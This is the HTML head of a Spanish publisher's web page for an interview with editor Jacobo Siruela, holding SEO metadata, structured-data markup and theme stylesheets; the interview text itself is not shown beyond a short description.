

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.edicionesatalanta.com/entrevista-a-jacobo-siruela-confabulario/
body_size: 25239
content:
<!doctype html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.edicionesatalanta.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Entrevista a Jacobo Siruela (Confabulario) - Ediciones Atalanta</title>
	<link rel="canonical" href="https://www.edicionesatalanta.com/entrevista-a-jacobo-siruela-confabulario/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Entrevista a Jacobo Siruela (Confabulario) - Ediciones Atalanta" />
	<meta property="og:description" content="Jacobo Siruela: imaginación, brevedad y memoria «El libro del siglo XXI no es el libro electrónico, sino el libro real y sensual», asegura el editor español Jacobo Siruela, fundador de la editorial que lleva su apellido y, más recientemente, de Atalanta, sello que apuesta, ante todo, por el conocimiento y los libros bellos Después de [&hellip;]" />
	<meta property="og:url" content="https://www.edicionesatalanta.com/entrevista-a-jacobo-siruela-confabulario/" />
	<meta property="og:site_name" content="Ediciones Atalanta" />
	<meta property="article:publisher" content="https://www.facebook.com/Ediciones-Atalanta-124859252940/" />
	<meta property="article:published_time" content="2019-06-20T12:25:59+00:00" />
	<meta property="article:modified_time" content="2019-07-08T08:18:35+00:00" />
	<meta property="og:image" content="https://www.edicionesatalanta.com/wp-content/uploads/Jacobo-3.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1536" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gestor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@AtalantaED" />
	<meta name="twitter:site" content="@AtalantaED" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Gestor" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="12 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.edicionesatalanta.com/entrevista-a-jacobo-siruela-confabulario/#article","isPartOf":{"@id":"https://www.edicionesatalanta.com/entrevista-a-jacobo-siruela-confabulario/"},"author":{"name":"Gestor","@id":"https://www.edicionesatalanta.com/#/schema/person/d35a7fe9d810c4a63e25a3ca83accdb2"},"headline":"Entrevista a Jacobo Siruela (Confabulario)","datePublished":"2019-06-20T12:25:59+00:00","dateModified":"2019-07-08T08:18:35+00:00","mainEntityOfPage":{"@id":"https://www.edicionesatalanta.com/entrevista-a-jacobo-siruela-confabulario/"},"wordCount":2337,"commentCount":0,"publisher":{"@id":"https://www.edicionesatalanta.com/#organization"},"image":{"@id":"https://www.edicionesatalanta.com/entrevista-a-jacobo-siruela-confabulario/#primaryimage"},"thumbnailUrl":"https://www.edicionesatalanta.com/wp-content/uploads/Jacobo-3.jpg","articleSection":["Entrevista"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.edicionesatalanta.com/entrevista-a-jacobo-siruela-confabulario/#respond"]}]},{"@type":"WebPage","@id":"https://www.edicionesatalanta.com/entrevista-a-jacobo-siruela-confabulario/","url":"https://www.edicionesatalanta.com/entrevista-a-jacobo-siruela-confabulario/","name":"Entrevista a Jacobo Siruela (Confabulario) - Ediciones Atalanta","isPartOf":{"@id":"https://www.edicionesatalanta.com/#website"},"primaryImageOfPage":{"@id":"https://www.edicionesatalanta.com/entrevista-a-jacobo-siruela-confabulario/#primaryimage"},"image":{"@id":"https://www.edicionesatalanta.com/entrevista-a-jacobo-siruela-confabulario/#primaryimage"},"thumbnailUrl":"https://www.edicionesatalanta.com/wp-content/uploads/Jacobo-3.jpg","datePublished":"2019-06-20T12:25:59+00:00","dateModified":"2019-07-08T08:18:35+00:00","breadcrumb":{"@id":"https://www.edicionesatalanta.com/entrevista-a-jacobo-siruela-confabulario/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.edicionesatalanta.com/entrevista-a-jacobo-siruela-confabulario/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.edicionesatalanta.com/entrevista-a-jacobo-siruela-confabulario/#primaryimage","url":"https://www.edicionesatalanta.com/wp-content/uploads/Jacobo-3.jpg","contentUrl":"https://www.edicionesatalanta.com/wp-content/uploads/Jacobo-3.jpg","width":2048,"height":1536},{"@type":"BreadcrumbList","@id":"https://www.edicionesatalanta.com/entrevista-a-jacobo-siruela-confabulario/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.edicionesatalanta.com/"},{"@type":"ListItem","position":2,"name":"Prensa","item":"https://www.edicionesatalanta.com/prensa/"},{"@type":"ListItem","position":3,"name":"Entrevista a Jacobo Siruela (Confabulario)"}]},{"@type":"WebSite","@id":"https://www.edicionesatalanta.com/#website","url":"https://www.edicionesatalanta.com/","name":"Ediciones Atalanta","description":"","publisher":{"@id":"https://www.edicionesatalanta.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.edicionesatalanta.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.edicionesatalanta.com/#organization","name":"Ediciones Atalanta","url":"https://www.edicionesatalanta.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.edicionesatalanta.com/#/schema/logo/image/","url":"https://www.edicionesatalanta.com/wp-content/uploads/logo-atalanta-header.png","contentUrl":"https://www.edicionesatalanta.com/wp-content/uploads/logo-atalanta-header.png","width":216,"height":25,"caption":"Ediciones Atalanta"},"image":{"@id":"https://www.edicionesatalanta.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Ediciones-Atalanta-124859252940/","https://x.com/AtalantaED","https://www.instagram.com/ed_atalanta/"]},{"@type":"Person","@id":"https://www.edicionesatalanta.com/#/schema/person/d35a7fe9d810c4a63e25a3ca83accdb2","name":"Gestor","url":"https://www.edicionesatalanta.com/author/gestor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ediciones Atalanta &raquo; Feed" href="https://www.edicionesatalanta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ediciones Atalanta &raquo; Feed de los comentarios" href="https://www.edicionesatalanta.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ediciones Atalanta &raquo; Comentario Entrevista a Jacobo Siruela (Confabulario) del feed" href="https://www.edicionesatalanta.com/entrevista-a-jacobo-siruela-confabulario/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.edicionesatalanta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.edicionesatalanta.com%2Fentrevista-a-jacobo-siruela-confabulario%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.edicionesatalanta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.edicionesatalanta.com%2Fentrevista-a-jacobo-siruela-confabulario%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.edicionesatalanta.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.edicionesatalanta.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.edicionesatalanta.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #ffffff;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #ffffff;
				}

				.wp-block-image figcaption {
					color: #ffffff;
				}

				.wp-block-separator.is-style-dots::before {
					color: #ffffff;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #ffffff;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #070a1b;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #ffffff;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #ffffff;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #090c1d;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(79,82,99,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #090c1d;
					border-color: #ffffff;
					box-shadow: 0 0 0 2px #090c1d;
					color: #ffffff;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.edicionesatalanta.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.edicionesatalanta.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css' media='all' />
<link rel='stylesheet' id='sow-image-default-c67d20f9f743-css' href='https://www.edicionesatalanta.com/wp-content/uploads/siteorigin-widgets/sow-image-default-c67d20f9f743.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: hidden; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cff-css' href='https://www.edicionesatalanta.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://www.edicionesatalanta.com/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.edicionesatalanta.com/wp-content/plugins/woocommerce/assets/css/brands.css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.edicionesatalanta.com/wp-content/themes/storefront/style.css' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #e40812;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #e40812;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ff4953;
			}

			table:not( .has-background ) th {
				background-color: #020516;
			}

			table:not( .has-background ) tbody td {
				background-color: #070a1b;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #050819;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #011133;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #e40812;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #e40812;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #ffffff;
			}

			.widget h1 {
				border-bottom-color: #ffffff;
			}

			body,
			.secondary-navigation a {
				color: #ffffff;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #ffffff;
			}

			a {
				color: #ffffff;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #ffffff;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #000004;
				color: #f5f5f5;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #020516;
			}

			.site-footer {
				background-color: #090c1d;
				color: #ffffff;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #ffffff;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #e40812;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #fd212b;
				}

				.secondary-navigation ul.menu a {
					color: #e40812;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #000224;
				}

				.site-header {
					border-bottom-color: #000224;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#090c1d;
					border: 4px solid #000000;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #000000;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#000000;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#000009;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #000009;
				}
			
/*# sourceURL=storefront-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.edicionesatalanta.com/wp-content/themes/storefront/assets/css/base/icons.css' media='all' />
